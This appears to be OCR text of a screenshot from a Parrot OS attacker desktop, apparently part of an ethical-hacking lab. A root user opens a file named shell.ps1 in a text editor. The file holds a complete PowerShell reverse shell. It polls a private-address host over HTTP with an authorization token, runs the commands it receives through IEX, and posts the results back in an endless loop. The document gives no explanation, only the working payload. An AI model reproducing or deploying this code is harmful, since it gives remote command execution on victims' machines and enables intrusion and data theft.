 Applications Places System
Tue Apr 2, 03:23
pluma shell.ps1 - Parrot Terminal
File Edit View Search Terminal Help
┌─[attacker@parrot]─[~]
└──╼ $sudo su
[sudo] password for attacker:
┌─[root@parrot]─[/home/attacker]
└──╼ #pluma shell.ps1
100%
Icon View
home
attacker
Desktop
File System
Documents
Downloads
Music
Pictures
Videos
Trash
Network
ceh-tools...
Browse Netw...
Desktop
Public
9 items, Free space: 66.7 GB
shell.ps1 (/home/attacker) - Pluma (as superuser)
File Edit View Search Tools Documents Help
Open Save Undo
shell.ps1
1 $s='10.10.1.13:444';$i='14f30f27-650c00d7-fef40df7';
$p='http://';$v=IRM -UseBasicParsing -Uri $p$s/14f30f27 -
Headers @{"Authorization"=$i};while ($true){$c=(IRM -
UseBasicParsing -Uri $p$s/650c00d7 -Headers
@{"Authorization"=$i});if ($c -ne 'None') {$r=IEX $c -
ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject
$r;$t=IRM -Uri $p$s/fef40df7 -Method POST -Headers
@{"Authorization"=$i} -Body
([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')}
sleep 0.8}
Menu
[Online - Reverse Shel...
attacker
pluma shell.ps1 - Parr...
shell.ps1 (/home/attac...